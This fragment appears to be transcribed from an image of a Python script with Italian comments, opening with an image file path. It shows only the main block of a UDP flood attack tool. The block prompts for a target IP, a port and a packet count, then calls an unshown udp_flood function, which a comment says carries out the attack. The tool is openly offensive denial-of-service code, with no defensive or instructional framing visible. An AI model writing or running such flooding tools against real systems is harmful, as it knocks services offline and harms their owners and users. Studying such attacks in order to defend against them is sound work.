 26 if __name__ == "__main__":
27     try:
28         # Input dell'IP e della porta target
29         target_ip = input("Inserisci l'IP target: ")
30         target_port = int(input("Inserisci la porta target: "))
31
32         # Input del numero di pacchetti da inviare
33         num_packets = int(input("Inserisci il numero di pacchetti da inviare: "))
34
35         # Chiamata alla funzione per eseguire l'attacco
36         udp_flood(target_ip, target_port, num_packets)
37
38     except ValueError:
39         print("Errore: assicurati di inserire un numero valido per la porta e il numero di pacchetti.")
40